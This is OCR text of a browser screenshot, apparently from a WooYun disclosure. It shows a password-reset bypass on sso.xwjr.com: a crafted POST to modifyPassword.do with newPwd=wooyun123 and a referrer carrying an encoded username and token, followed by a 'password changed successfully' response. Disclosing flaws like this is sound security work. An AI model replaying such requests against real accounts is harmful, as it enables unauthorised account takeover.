 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
找回密码
https://sso.xwjr.com/siam/retrievePwd/toModif 百度 <Ctrl+K>
kali Python SQL 知道创宇研发技能表v... http://192.168.8.105...
INT SQL XSS Encryption Encoding Other
Load URL https://sso.xwjr.com/siam/retrievePwd/modifyPassword.do
Split URL
Execute
Enable Post data Enable Referrer
Post data newPwd=wooyun123
Referrer https://sso.xwjr.com/siam/retrievePwd/toModifyPage.do?RU=c2hlZXBndWVzdA&RK=7dac5fcfeda08e9980dc9c2e93850fb4
输入用户名 设置新密码
密码修改成功！
新密码
确定
确认密码
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST modifyPassword.do 200 OK sso.xwjr.com 7 B 112.74.230.188:443
头信息 Post 响应 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
newPwd wooyun123
源代码
newPwd=wooyun123
www.wooyun.org